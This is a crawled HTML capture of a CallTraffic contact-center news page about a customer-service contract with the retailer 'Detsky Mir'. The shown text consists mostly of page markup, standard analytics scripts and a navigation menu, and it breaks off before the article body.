

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calltraffic.ru/news/1046/
body_size: 27231
content:





<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1 shrink-to-fit=no">
		<meta name="yandex-verification" content="b2f0f21748c292fe" />
		<title>Контакт-центр CallTraffic занялся телефонным обслуживанием клиентов «Детского мира»</title>

		<!-- CSS -->
		<link href="https://fonts.googleapis.com/css?family=Exo+2:400,500,600,700,900&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css" integrity="sha384-TX8t27EcRE3e/ihU7zmQxVncDAy5uIKz4rEkgIXeMed4M0jlfIDPvg6uqKI2xXr2" crossorigin="anonymous">
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
		<link href="/bitrix/templates/calltraffic-new-v2/css/perfect-scrollbar.css" rel="stylesheet">
                <link href="/bitrix/templates/calltraffic-new-v2/css/owl.carousel.min.css" rel="stylesheet">
                <link href="/bitrix/templates/calltraffic-new-v2/css/owl.theme.default.min.css" rel="stylesheet">
		<link href="/bitrix/templates/calltraffic-new-v2/css/style.css" rel="stylesheet">
		<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-120531-1Kc0I';</script>
		<script src="https://vk.com/js/api/openapi.js?159" type="text/javascript"></script>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="keywords" content="Новости">
<meta name="description" content="По результатам тендера, объявленного известным российским оператором розничной торговли «Детский мир»">
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "0e7064d7a661071c9cf994279be4f1b8"]); _ba.push(["host", "www.calltraffic.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	</head>
			<body class="inner ">
		<!-- Yandex.Metrika counter -->
		<script type="text/javascript">
			(function (d, w, c) {
				(w[c] = w[c] || []).push(function() {
					try {
						w.yaCounter23163238 = new Ya.Metrika({
							id:23163238,
							clickmap:true,
							trackLinks:true,
							accurateTrackBounce:true,
							webvisor:true,
							trackHash:true
						});
					} catch(e) { }
				});

				var n = d.getElementsByTagName("script")[0],
					s = d.createElement("script"),
					f = function () { n.parentNode.insertBefore(s, n); };
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://mc.yandex.ru/metrika/watch.js";

				if (w.opera == "[object Opera]") {
					d.addEventListener("DOMContentLoaded", f, false);
				} else { f(); }
			})(document, window, "yandex_metrika_callbacks");
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/23163238" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
		<!-- Rating@Mail.ru counter -->
		<script type="text/javascript">
			var _tmr = window._tmr || (window._tmr = []);
			_tmr.push({id: "3130989", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
			(function (d, w, id) {
			  if (d.getElementById(id)) return;
			  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
			  ts.src = "https://top-fwz1.mail.ru/js/code.js";
			  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
			  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
			})(document, window, "topmailru-code");
		</script><noscript><div>
              		<img src="https://top-fwz1.mail.ru/counter?id=3130989;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
		</div></noscript>
		<!-- //Rating@Mail.ru counter -->
		<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
		<script type="text/javascript">
			var _tmr = _tmr || [];
			_tmr.push({
			    type: 'itemView',
			    productid: 'VALUE',
			    pagetype: 'VALUE',
			    list: 'VALUE',
			    totalvalue: 'VALUE'
			});
		</script>
		<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
		<script>(function(w, d){    w.giftdAsync = d.cookie.indexOf('giftd_s=') === -1;    var rnd = (d.cookie.indexOf('giftd_nocache=') !== -1) ? ('&' + Date.now()) : '';    var vr = document.cookie.match(/giftd_v=([a-z0-9]+)+/i);    var v = vr ? ('&v=' + vr[1]) : '';    var du = window.decodeURIComponent;    d.write(        du('%3C') + 'script src=\'https://giftd.tech/ru/widgets/js/v2/?pid=calltraffic.ru_1' + rnd + v + '\' id=\'giftd-script\' crossorigin=\'anonymous\' ' + (window.giftdAsync ? 'async=\'async\'' : '') + du('%3E%3C') + '\/script' + du('%3E')    );})(window, document);</script>
		
		<header>
			<div class="header-bg">
				<img src="/bitrix/templates/calltraffic-new-v2/images/header-bg.jpg" alt="" srcset="/bitrix/templates/calltraffic-new-v2/images/header-bg.jpg 2x">
			</div>
			<div class="header-top">
				<div class="container container_xl">
					<div class="logo">
						<a href="/">							
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 639.99 135.03"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#f4752b;}.cls-3{fill:#bec2d8;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M207.38,100.54c-22,0-39.82-18.4-39.82-40.34,0-21.73,18-39.82,39.41-39.82,15.38,0,30.56,8.94,36.49,23.39H227.24a26.75,26.75,0,0,0-20.17-9.56c-14,0-25.26,12.16-25.26,26.51,0,13.62,11.64,26,25.37,26,7.58,0,14.13-3.43,19.33-8.94H243C237.22,91.7,222.25,100.54,207.38,100.54Z"/><path class="cls-1" d="M295.27,98.67v-7.8c-4.37,5.92-12.48,9.67-19.76,9.67a27,27,0,0,1-21.2-9.67,32.88,32.88,0,0,1-7.18-21c0-8,2.08-14.66,7.38-20.69a27.12,27.12,0,0,1,21.42-10,23.12,23.12,0,0,1,19.34,10V41.07H308v57.6ZM261,70.39A16.64,16.64,0,0,0,278,87c10,.11,16.84-7.38,16.84-17.26,0-9.66-6.86-17.15-16.63-17.05C268,52.61,261,60.3,261,70.39Z"/><path class="cls-1" d="M331.64,21.84V98.67H317.81V21.84Z"/><path class="cls-1" d="M355.52,21.84V98.67H341.69V21.84Z"/><path class="cls-2" d="M611.82,87c-10.09,0-17.36-7.17-17.36-17.36,0-9.56,6.75-16.95,16.63-16.95,5.93,0,10.29,2.4,13.31,7.49H640c-3.43-12.48-16-21-28.69-21-16.74,0-30.67,13.41-30.67,30.25A30.46,30.46,0,0,0,590,91.91a31.57,31.57,0,0,0,21.41,8.63c12.69,0,24.85-8.32,28.59-20.59H624.4A15,15,0,0,1,611.82,87Z"/><polygon class="cls-2" points="359.94 35.66 374.08 35.66 374.08 98.67 388.32 98.67 388.32 35.66 402.67 35.66 402.67 21.84 359.94 21.84 359.94 35.66"/><path class="cls-2" d="M416.05,46.27v-5.2H403.47v57.6H417.3V67.58c-.11-4.78,0-9,3.95-12.27a14.53,14.53,0,0,1,8.42-2.7V39.2h-1C422.91,39.2,419.27,41.38,416.05,46.27Z"/><path class="cls-2" d="M479.06,49.18a23.12,23.12,0,0,0-19.34-10,27.12,27.12,0,0,0-21.42,10c-5.3,6-7.38,12.68-7.38,20.69a32.88,32.88,0,0,0,7.18,21,27.05,27.05,0,0,0,21.21,9.67c7.27,0,15.38-3.75,19.75-9.67v7.8h12.68V41.07H479.06ZM461.8,87a16.64,16.64,0,0,1-17.05-16.63c0-10.09,7.07-17.78,17.26-17.68,9.77-.1,16.63,7.39,16.63,17.05C478.64,79.64,471.78,87.13,461.8,87Z"/><rect class="cls-2" x="559.57" y="21.84" width="13.83" height="12.58"/><path class="cls-2" d="M559.57,41.07H545.78c.42-6.34,3-6.76,8.74-6.76V20.59l-3.75-.21c-11.64,0-18.5,9.77-18.81,20.69H516.79c.42-6.34,3-6.76,8.73-6.76V20.59l-3.74-.21c-11.64,0-18.5,9.77-18.82,20.69h-4.88V53.34H503V98.67h13.83V53.34H532V98.67h13.82V53.34h13.79V98.67H573.4V41.07H559.57Z"/><path class="cls-3" d="M177.82,120v12.15h-1.27v-11h-7.69v11h-1.27V120Z"/><path class="cls-3" d="M193.11,121.14a3.78,3.78,0,0,1,1.32,3.06,3.74,3.74,0,0,1-1.32,3,5.51,5.51,0,0,1-3.65,1.11H186.2v3.83h-1.29V120h4.55A5.51,5.51,0,0,1,193.11,121.14Zm-.92,5.29a2.75,2.75,0,0,0,.95-2.23,2.8,2.8,0,0,0-.95-2.27,4.28,4.28,0,0,0-2.76-.79H186.2v6.08h3.23A4.22,4.22,0,0,0,192.19,126.43Z"/><path class="cls-3" d="M202.88,131.48a5.94,5.94,0,0,1-2.29-2.21,6.5,6.5,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.78,6.78,0,0,1,3.28-.8,6.65,6.65,0,0,1,3.25.79,5.86,5.86,0,0,1,2.28,2.22,6.4,6.4,0,0,1,0,6.34,5.84,5.84,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.59,4.59,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.72,4.72,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.85,4.85,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.71,4.71,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M230.46,129.88a7.79,7.79,0,0,1-4.78,1.47v1.25h-1.2v-1.25a7.86,7.86,0,0,1-4.78-1.48,5,5,0,0,1,0-7.57,7.92,7.92,0,0,1,4.78-1.47v-1.22h1.2v1.22a7.85,7.85,0,0,1,4.77,1.48,5,5,0,0,1,0,7.57Zm-9.86-.76a6.77,6.77,0,0,0,3.88,1.21v-8.46a6.62,6.62,0,0,0-3.9,1.19,4,4,0,0,0,0,6.06Zm9,0a4,4,0,0,0,0-6.08,6.51,6.51,0,0,0-3.88-1.18v8.46A6.56,6.56,0,0,0,229.57,129.13Z"/><path class="cls-3" d="M246.81,131.07v1.11h-8.59V120h8.33v1.11h-7v4.32h6.28v1.1h-6.28v4.51Z"/><path class="cls-3" d="M254.8,131.49a5.88,5.88,0,0,1-2.27-2.21,6.47,6.47,0,0,1,0-6.34,5.86,5.86,0,0,1,2.28-2.22,6.7,6.7,0,0,1,3.27-.79,6.81,6.81,0,0,1,2.5.45,5.15,5.15,0,0,1,1.94,1.32l-.81.81a4.85,4.85,0,0,0-3.6-1.44,5.28,5.28,0,0,0-2.62.66,4.8,4.8,0,0,0-1.85,1.81,5.26,5.26,0,0,0,0,5.14,4.85,4.85,0,0,0,1.85,1.8,5.28,5.28,0,0,0,2.62.66,4.76,4.76,0,0,0,3.6-1.46l.81.82a5.25,5.25,0,0,1-1.95,1.33,7.06,7.06,0,0,1-5.77-.34Z"/><path class="cls-3" d="M270.22,131.49a5.88,5.88,0,0,1-2.27-2.21,6.47,6.47,0,0,1,0-6.34,5.86,5.86,0,0,1,2.28-2.22,6.69,6.69,0,0,1,3.26-.79,6.83,6.83,0,0,1,2.51.45,5.15,5.15,0,0,1,1.94,1.32l-.82.81a4.81,4.81,0,0,0-3.59-1.44,5.28,5.28,0,0,0-2.62.66,4.74,4.74,0,0,0-1.85,1.81,5.26,5.26,0,0,0,0,5.14,4.78,4.78,0,0,0,1.85,1.8,5.28,5.28,0,0,0,2.62.66,4.73,4.73,0,0,0,3.59-1.46l.82.82a5.25,5.25,0,0,1-1.95,1.33,7.06,7.06,0,0,1-5.77-.34Z"/><path class="cls-3" d="M283.78,120h1.27V130.1L292.82,120H294v12.15h-1.27V122.13l-7.78,10.05h-1.16Z"/><path class="cls-3" d="M303.32,131.48a5.94,5.94,0,0,1-2.29-2.21,6.43,6.43,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.77,6.77,0,0,1,3.27-.8,6.66,6.66,0,0,1,3.26.79,5.86,5.86,0,0,1,2.28,2.22,6.4,6.4,0,0,1,0,6.34,5.84,5.84,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.66,4.66,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.79,4.79,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.85,4.85,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.71,4.71,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M329.33,120v12.15h-1.27v-5.6h-7.6v5.6h-1.29V120h1.29v5.42h7.6V120Z"/><path class="cls-3" d="M344.55,128.94h-6.77l-1.46,3.24H335L340.54,120h1.27l5.56,12.15H346Zm-.47-1-2.91-6.53-2.92,6.53Z"/><path class="cls-3" d="M363.51,120v12.15h-1.27v-11h-5.87l-.14,4.06a24.59,24.59,0,0,1-.4,4.06,5.2,5.2,0,0,1-1,2.29,2.25,2.25,0,0,1-1.76.76,4.18,4.18,0,0,1-1-.13l.1-1.14a3,3,0,0,0,.58.07,1.52,1.52,0,0,0,1.24-.61,4.39,4.39,0,0,0,.72-1.88,25,25,0,0,0,.33-3.38l.17-5.21Z"/><path class="cls-3" d="M379,125.34a3.57,3.57,0,0,1,1.13,2.85,3.69,3.69,0,0,1-1.2,3,5.33,5.33,0,0,1-3.48,1h-4.83V120h1.27v4.34h3.82A4.93,4.93,0,0,1,379,125.34Zm-1,5.07a2.7,2.7,0,0,0,.88-2.2q0-2.81-3.44-2.8h-3.52v5.75h3.52A3.83,3.83,0,0,0,378,130.41Z"/><path class="cls-3" d="M396.18,120v12.15h-1.26v-5.6h-7.61v5.6H386V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M411.65,125.34a3.54,3.54,0,0,1,1.14,2.85,3.66,3.66,0,0,1-1.21,3,5.29,5.29,0,0,1-3.48,1h-4.82V120h1.26v4.34h3.82A4.91,4.91,0,0,1,411.65,125.34Zm-1,5.07a2.73,2.73,0,0,0,.87-2.2q0-2.81-3.43-2.8h-3.53v5.75h3.53A3.85,3.85,0,0,0,410.63,130.41ZM414.89,120h1.27v12.15h-1.27Z"/><path class="cls-3" d="M423.25,120h1.27V130.1L432.3,120h1.16v12.15h-1.27V122.13l-7.78,10.05h-1.16Zm3-1.48a2,2,0,0,1-.77-1.65h.95A1.42,1.42,0,0,0,427,118a2.48,2.48,0,0,0,2.7,0,1.34,1.34,0,0,0,.53-1.1h1a2,2,0,0,1-.78,1.65,3.87,3.87,0,0,1-4.11,0Z"/><path class="cls-3" d="M453.43,126.61h-2.78v5.57H449.4V120h1.25v5.45h2.78l4.11-5.45h1.39l-4.52,5.9,4.78,6.25h-1.48Z"/><path class="cls-3" d="M466.34,131.48a5.94,5.94,0,0,1-2.29-2.21,6.43,6.43,0,0,1,0-6.32,5.89,5.89,0,0,1,2.29-2.22,6.77,6.77,0,0,1,3.27-.8,6.66,6.66,0,0,1,3.26.79,5.93,5.93,0,0,1,2.28,2.22,6.47,6.47,0,0,1,0,6.34,5.91,5.91,0,0,1-2.28,2.21,7,7,0,0,1-6.53,0Zm5.88-1a4.66,4.66,0,0,0,1.82-1.81,5.35,5.35,0,0,0,0-5.15,4.79,4.79,0,0,0-1.82-1.81,5.57,5.57,0,0,0-5.22,0,4.78,4.78,0,0,0-1.84,1.81,5.28,5.28,0,0,0,0,5.15,4.64,4.64,0,0,0,1.84,1.81,5.57,5.57,0,0,0,5.22,0Z"/><path class="cls-3" d="M492.35,120v12.15h-1.27v-5.6h-7.61v5.6h-1.28V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M507.78,121.14h-4.27v11h-1.27v-11H498V120h9.81Z"/><path class="cls-3" d="M519.93,128.94h-6.77l-1.46,3.24h-1.33L515.92,120h1.27l5.56,12.15h-1.36Zm-.46-1-2.92-6.53-2.92,6.53Z"/><path class="cls-3" d="M532.45,126.61h-2.78v5.57h-1.25V120h1.25v5.45h2.78l4.11-5.45H538l-4.51,5.9,4.77,6.25h-1.47Z"/><path class="cls-3" d="M552.68,121.14h-4.27v11h-1.27v-11h-4.27V120h9.81Z"/><path class="cls-3" d="M556.08,126.94h4.55V128h-4.55Z"/><path class="cls-3" d="M578.94,131.07v4h-1.2v-2.85H567.13V120h1.27v11h7.34V120H577v11Z"/><path class="cls-3" d="M593.32,131.07v1.11h-8.6V120h8.34v1.11h-7v4.32h6.28v1.1H586v4.51Z"/><path class="cls-3" d="M609.41,120v12.15h-1.27v-5.6h-7.61v5.6h-1.28V120h1.28v5.42h7.61V120Z"/><path class="cls-3" d="M624.84,121.14h-4.27v11H619.3v-11H615V120h9.81Z"/><path class="cls-3" d="M638.67,121.14A3.78,3.78,0,0,1,640,124.2a3.74,3.74,0,0,1-1.32,3,5.48,5.48,0,0,1-3.64,1.11h-3.27v3.83h-1.28V120H635A5.48,5.48,0,0,1,638.67,121.14Zm-.92,5.29a2.73,2.73,0,0,0,1-2.23,2.77,2.77,0,0,0-1-2.27,4.24,4.24,0,0,0-2.76-.79h-3.23v6.08H635A4.19,4.19,0,0,0,637.75,126.43Z"/><path class="cls-2" d="M43.9,87.36A5.69,5.69,0,0,0,38.22,93v8.12l-24.5-24.5,24.5-24.5v8.12A5.69,5.69,0,0,0,43.9,66H67L78.35,54.6H49.58V38.44a5.69,5.69,0,0,0-9.7-4L1.66,72.65a5.69,5.69,0,0,0,0,8L39.88,118.9a5.64,5.64,0,0,0,4,1.67h0a5.74,5.74,0,0,0,2.16-.43,5.68,5.68,0,0,0,3.5-5.26V98.73H85.25L96.62,87.36Z"/><path class="cls-1" d="M151.66,39.88,113.44,1.66a5.68,5.68,0,0,0-9.7,4V21.84H68.07L56.71,33.21h52.71a5.69,5.69,0,0,0,5.69-5.69V19.4l24.5,24.5-24.5,24.5V60.28a5.69,5.69,0,0,0-5.69-5.68h-23L75.06,66h28.68V82.12a5.68,5.68,0,0,0,9.7,4l38.22-38.22A5.69,5.69,0,0,0,151.66,39.88Z"/></g></g></svg>						</a>					</div>
					<nav>
						
	<ul class="menu menu_top">
		<li class="d-md-none"><a href="tel:88001001727" class="menu__item menu__phone"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 21"><path class="st0" d="M19.3,13.7c-1.3,0-2.5-0.2-3.7-0.6c-0.6-0.2-1.3,0-1.7,0.4l-2.4,1.8c-2.7-1.5-4.4-3.1-5.8-5.8l1.7-2.3 C7.8,6.7,8,6,7.8,5.4C7.4,4.2,7.2,3,7.2,1.7C7.2,0.8,6.5,0,5.5,0H1.7C0.8,0,0,0.8,0,1.7c0,10.6,8.6,19.3,19.3,19.3 c0.9,0,1.7-0.8,1.7-1.7v-3.8C20.9,14.5,20.2,13.7,19.3,13.7z"/></svg><span>8 800 100 17 27</span></a></li>
		<li class="d-md-none"><a href="https://cp.calltraffic.ru" class="menu__item menu__login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 19"><path class="st0" d="M20.5,0C22.4,0,24,1.6,24,3.5v11.7c0,1.9-1.5,3.5-3.5,3.5H8.9c-1.9,0-3.5-1.5-3.5-3.5v-4.8H1 c-0.6,0-1-0.5-1-1.1c0-0.5,0.5-1,1-1h4.4v2.1h9.3l-2,2c-0.4,0.4-0.4,1.1,0,1.5c0.4,0.4,1.1,0.4,1.5,0c0,0,0,0,0,0L18,10 c0.2-0.2,0.3-0.5,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7l-3.8-3.8c-0.2-0.2-0.5-0.3-0.7-0.3c-0.6,0-1,0.5-1,1c0,0.3,0.1,0.5,0.3,0.7l2,2H5.4 V3.5C5.4,1.6,7,0,8.9,0H20.5z"/></svg><span>Регистрация / вход</span></a></li>
						
									<li class="parent"><a href="#submenu1" class="menu__item collapsed" data-toggle="collapse">О нас</a>
					<ul id="submenu1" class="submenu collapse">
			
		
		
						
		
							<li><a href="/about/about-us/" class="menu__item">О нас</a></li>
			
		
		
						
		
							<li><a href="/about/company-history/" class="menu__item">История</a></li>
			
		
		
						
		
							<li><a href="/about/licenses/" class="menu__item">Лицензии</a></li>
			
		
		
						
														<li class="d-none d-lg-block"><a href="/about/achievements/" class="menu__item">Достижения</a></li>
								<li class="parent d-lg-none"><a href="#submenu5" class="menu__item collapsed" data-toggle="collapse">Достижения</a>
					<ul id="submenu5" class="submenu collapse">
			
		
		
						
		
							<li><a href="/about/achievements/business-ratings/" class="menu__item">Бизнес-рейтинги</a></li>
			
		
		
						
		
							<li><a href="/about/achievements/nominations/" class="menu__item">Номинации</a></li>
			
		
		
						
		
							<li><a href="/about/achievements/qualification-of-specialists/" class="menu__item">Квалификация специалистов</a></li>
			
		
		
									</ul></li>		
		
							<li><a href="/about/news/" class="menu__item">Новости</a></li>
			
		
		
						
		
							<li><a href="/about/reviews/" class="menu__item">Отзывы</a></li>
			
		
		
						
		
							<li><a href="/about/contacts/" class="menu__item">Контакты</a></li>
			
		
		
									</ul></li>		
									<li class="parent"><a href="#submenu12" class="menu__item collapsed" data-toggle="collapse">Услуги и сервисы</a>
					<ul id="submenu12" class="submenu collapse">
			
		
		
						
														<li class="d-none d-lg-block"><a href="/services/incoming-traffic-processing/" class="menu__item">Обработка входящего трафика</a></li>
								<li class="parent d-lg-none"><a href="#submenu13" class="menu__item collapsed" data-toggle="collapse">Обработка входящего трафика</a>
					<ul id="submenu13" class="submenu collapse">
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/reception-execution-information-support-orders/" class="menu__item">Прием, оформление и информационное сопровождение заказов</a></li>
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/information-reference-service/" class="menu__item">Информационно-справочное обслуживание</a></li>
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/reception-processing-applications/" class="menu__item">Прием и обработка заявок</a></li>
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/consulting-support-omnichannel-mode/" class="menu__item">Консультационная поддержка в режиме омниканальности</a></li>
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/user-technical-support/" class="menu__item">Техническая поддержка пользователей</a></li>
			
		
		
						
		
							<li><a href="/services/incoming-traffic-processing/customer-service-support/" class="menu__item">Сервисная поддержка потребителей</a></li>
			
		
		
									</ul></li>		
														<li class="d-none d-lg-block"><a href="/services/outbound-campaigns/" class="menu__item">Организация исходящих кампаний</a></li>
								<li class="parent d-lg-none"><a href="#submenu20" class="menu__item collapsed" data-toggle="collapse">Организация исходящих кампаний</a>
					<ul id="submenu20" class="submenu collapse">
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/marketing-research/" class="menu__item">Маркетинговые исследования</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/sociological-survey/" class="menu__item">Социологический опрос</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/collecting-feedback-products-services/" class="menu__item">Сбор обратной связи по продуктам и услугам</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/active-sales-telemarketing/" class="menu__item">Активные продажи, телемаркетинг</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/cold-calling-mailing-customer-search/" class="menu__item">Холодный прозвон и рассылки, поиск клиентов</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/customers-return/" class="menu__item">Возврат клиентов</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/omnichannel-promotion/" class="menu__item">Омниканальное продвижение</a></li>
			
		
		
						
		
							<li><a href="/services/outbound-campaigns/service-information/" class="menu__item">Сервисное информирование</a></li>
			
		
		
									</ul></li>		
														<li class="d-none d-lg-block"><a href="/services/complex-solutions/" class="menu__item">Комплексные решения</a></li>
								<li class="parent d-lg-none"><a href="#submenu29" class="menu__item collapsed" data-toggle="collapse">Комплексные решения</a>
					<ul id="submenu29" class="submenu collapse">
			
		
		
						
		
							<li><a href="/services/complex-solutions/hotline/" class="menu__item">Горячая линия</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/virtual-secretary/" class="menu__item">Виртуальный секретарь</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/secret-shopper/" class="menu__item">Тайный покупатель</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/automated-communication-control/" class="menu__item">Автоматизированный контроль коммуникаций</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/support/" class="menu__item">Организация техподдержки</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/sales-customer-acquisition-department/" class="menu__item">Отдел продаж и привлечения клиентов</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/polls-research/" class="menu__item">Опросы и исследования</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/individual-development-it-solutions/" class="menu__item">Индивидуальная разработка ИТ-решений под проекты</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/promotion-support/" class="menu__item">Поддержка маркетинговых акций</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/internal-contact-center/" class="menu__item">Организация внутреннего контакт-центра</a></li>
			
		
		
						
		
							<li><a href="/services/complex-solutions/hybrid-contact-center/" class="menu__item">Организация гибридного контакт-центра</a></li>
			
		
		
									</ul></li></ul></li>		
									<li class="parent"><a href="#submenu41" class="menu__item collapsed" data-toggle="collapse">Отрасли</a>
					<ul id="submenu41" class="submenu collapse">
			
		
		
						
		
							<li><a href="/industries/telecommunications/" class="menu__item">Телекоммуникации</a></li>
			
		
		
						
		
							<li><a href="/industries/technical-service-centers/" class="menu__item">Технические и Сервисные центры</a></li>
			
		
		
						
		
							<li><a href="/industries/e-commerce/" class="menu__item">E-commerce</a></li>
			
		
		
						
		
							<li><a href="/industries/taxi-vehicle-rental/" class="menu__item">Такси и Аренда ТС</a></li>
			
		
		
						
		
							<li><a href="/industries/financial-sector/" class="menu__item">Финансовый сектор</a></li>
			
		
		
						
		
							<li><a href="/industries/retail-service-sector/" class="menu__item">Ритейл и сфера обслуживания</a></li>
			
		
		
						
		
							<li><a href="/industries/medicine/" class="menu__item">Медицина</a></li>
			
		
		
						
		
							<li><a href="/industries/production-distribution/" class="menu__item">Производство и дистрибуция</a></li>
			
		
		
						
		
							<li><a href="/industries/delivery-transportation/" class="menu__item">Доставка и транспортировка</a></li>
			
		
		
						
		
							<li><a href="/industries/government/" class="menu__item">Органы госуправления</a></li>
			
		
		
									</ul></li>		
									<li class="parent"><a href="#submenu52" class="menu__item collapsed" data-toggle="collapse">Компетенции</a>
					<ul id="submenu52" class="submenu collapse">
			
		
		
						
		
							<li><a href="/competence/marketing-expertise/" class="menu__item">Маркетинговая экспертиза</a></li>
			
		
		
						
		
							<li><a href="/competence/industry-expertise/" class="menu__item">Отраслевая экспертиза</a></li>
			
		
		
						
		
							<li><a href="/competence/information-technology/" class="menu__item">Информационные технологии</a></li>
			
		
		
						
		
							<li><a href="/competence/business-process/" class="menu__item">Бизнес-процессы</a></li>
			
		
		
						
		
